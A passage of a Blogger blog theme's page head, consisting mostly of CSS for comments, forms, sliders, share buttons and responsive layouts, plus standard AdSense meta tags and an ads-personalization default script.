text-transform: uppercase;
height: 40px;
line-height: 20px;
-webkit-transition-duration: 0.3s;
-moz-transition-duration: 0.3s;
-ms-transition-duration: 0.3s;
-o-transition-duration: 0.3s;
transition-duration: 0.3s;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#727272;color:#fff}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 30px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background:#f9eded; }
.menu li a { color:#353535; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #f9eded; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #eeeeee; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#343434; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#f9eded;
padding:8px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #353535;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#353535;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 70px auto 0;
}
ul.menu > li:first-child a {
color: #e04f62;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8381197484016351888&amp;zx=62b03a18-c1b4-440d-b654-28efd83da30e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8381197484016351888&amp;zx=62b03a18-c1b4-440d-b654-28efd83da30e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2735255178437052 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    padding: 9px 0;
 
	
}
.comment_count {


    font-weight: 400;
    line-height: 24px;

    font-family: Lora,Georgia,serif;
    font-weight: 400;
    font-style: italic;
    font-size: 13px;
  
    color: #aeaeae;
}

.comment_count span {
    margin-right: 10px;
}

 .comment_count a { color: #aeaeae;}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;

color:#aeaeae;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 24px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    color: #999;
    font-size: 11px;
    font-style: normal;
    text-decoration: none;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:90%;
		}

.site-social-networks.show-title li {
    text-align: center;
  
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}

.background-slider {
    height: 320px !important;
}
    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
	
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:80%;
		}

#sidebar {
 
    float: left;

}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

.header-top #top-search {
    float: right;
}
.owl-nav {
    display: none;
}


.rst-copyright .copyright {
    position: static;
    text-align: center;
    display: block;
}

.rst-copyright .rst-social-menu {
    position: static!important;
    margin-top: 24px;
    display: block;
    text-align: center;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#sidebar {
 
    float: left;
}

    #top-search{display:none}
#top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
}
	

	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
